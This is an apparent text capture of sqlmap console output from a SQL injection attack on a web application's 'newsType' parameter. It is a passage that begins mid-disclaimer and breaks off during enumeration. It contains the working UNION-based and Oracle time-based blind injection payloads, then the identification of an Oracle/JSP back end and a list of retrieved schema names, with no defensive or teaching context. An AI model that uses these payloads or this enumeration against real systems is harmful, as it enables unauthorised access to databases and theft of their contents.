 sible for any misuse or damage caused by this program
[*] starting at 20:59:41
[20:59:41] [INFO] testing connection to the target URL
[20:59:42] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: newsType (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: newsType=-6610 UNION ALL SELECT CHR(113)||CHR(106)||CHR(106)||CHR(1
18)||CHR(113)||CHR(122)||CHR(105)||CHR(86)||CHR(73)||CHR(80)||CHR(119)||CHR(80)|
|CHR(72)||CHR(81)||CHR(104)||CHR(113)||CHR(118)||CHR(113)||CHR(107)||CHR(113) FR
OM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: newsType=123 AND 6841=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[20:59:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:59:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:59:42] [INFO] fetching database (schema) names
[20:59:43] [INFO] the SQL query used returns 21 entries
[20:59:44] [INFO] retrieved: CTXSYS
[20:59:45] [INFO] retrieved: DBSNMP
[20:59:46] [INFO] retrieved: DMSYS
[20:59:48] [INFO] retrieved: EXFSYS
[20:59:49] [INFO] retrieved: HR
[20:59:50] [INFO] retrieved: IX
[20:59:51] [INFO] retrieved: MDSYS
[20:59:52] [INFO] retrieved: MEDSHOP
[20:59:53] [INFO] retrieved: OE
[20:59:54] [INFO] retrieved: OLAPSYS
[20:59:55] [INFO] retrieved: ORDSYS